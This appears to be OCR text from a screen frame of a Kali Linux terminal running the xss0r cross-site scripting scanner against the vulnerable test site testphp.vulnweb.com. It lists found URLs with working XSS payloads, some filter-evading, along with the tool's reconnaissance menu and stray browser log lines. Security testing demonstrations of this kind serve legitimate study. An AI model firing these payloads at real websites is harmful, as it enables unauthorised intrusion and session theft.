 1 2 3 4 4:03
Progress: 280/37998 | 0.74% | Found: 33
XSS0R
XSS0R
File Actions Edit View Help
root@kali: ~/Downloads/GOLDEN/xss0rRecon Progress: 280/37998 | 0.74% | Found: 33
vg/class
http://testphp.vulnweb.com/hpp/params.php?p=<svg%20onload=alert%28document.domain%29>&pp=12
http://testphp.vulnweb.com/hpp/?pp=">K=%27><Svg /OnLoad=(confirm)(1)>
http://testphp.vulnweb.com/hpp/params.php?p=<><img src=1 onerror=alert(1)>&pp=12
http://testphp.vulnweb.com/hpp/params.php?p=<svg/onload=self[`aler`%2b`t`]`1`>&pp=12&aaaa/=ibrahimXSS
http://testphp.vulnweb.com/listproducts.php?artist=</script><script>alert(1)</script>&amp;asdf=ff&amp;cat=123"><svg/class
http://testphp.vulnweb.com/hpp/params.php?p="><img src=x onerror=prompt(1);>&pp=12&aaaa/=ibrahimXSS
http://testphp.vulnweb.com/hpp/params.php?p=%3C%2Fscript%3E%3Cscript%3Econfirm%28document.domain%29%3C%2Fscript%3E&pp=12&aaaa
/=ibrahimXSS
http://testphp.vulnweb.com/listproducts.php?artist=<img%20hrEF="x"%20sRC="data:x,"%20oNLy=1%20oNErrOR=prompt`1`>&amp;asdf=ff&
amp;cat=123"><svg/class
Report file path: /root/Downloads/GOLDEN/xss0rRecon/reports/report-2025_1_27_4_2_23_584.html
Please select an option:
1: Install all tools
2: Enter a domain name of the target
3: Domain Enumeration and Filtering
4: URL Crawling and Filtering
5: In-depth URL Filtering
6: HiddenParamFinder
7: Preparing for XSS Detection and Query String URL Analysis
8: Launching xss0r Tool
9: Exit
10: Guide to Deploying xss0r on VPS Servers
11: Path-based XSS
12: Domains Search Inputs
Enter your choice [1-11]: Created TensorFlow Lite XNNPACK delegate for CPU.
Attempting to use a delegate that only supports static-sized tensors with a graph that has dynamic-sized tensors (tensor#141
is a dynamic-sized tensor).
[60290:60290:0127/040305.467284:ERROR:fallback_task_provider.cc(127)] Every renderer should have at least one task provided b
y a primary task provider. If a "Renderer" fallback task is shown, it is a bug. If you have repro steps, please file a new bu
g and tag it as a dependency of crbug.com/739782.